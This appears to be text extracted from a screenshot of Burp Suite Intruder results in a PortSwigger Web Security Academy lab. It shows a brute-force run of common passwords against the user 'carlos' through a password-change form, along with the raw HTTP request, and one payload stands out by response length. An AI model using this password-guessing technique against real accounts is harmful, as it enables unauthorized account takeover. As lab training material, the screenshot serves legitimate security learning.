 Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
30 000000 200 3758
0 200 3761
1 123456 200 3761
2 password 200 3761
3 12345678 200 3761
4 qwerty 200 3761
5 123456789 200 3761
6 12345 200 3761
7 1234 200 3761
8 111111 200 3761
9 1234567 200 3761
10 dragon 200 3761
11 123123 200 3761
12 baseball 200 3761
13 abc123 200 3761
Request Response
Pretty Raw Hex \n
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ada00a203357a99c2e0617900ad0029.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ada00a203357a99c2e0617900ad0029.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 username=carlos&current-password=000000&new-password-1=password1&new-password-2=password2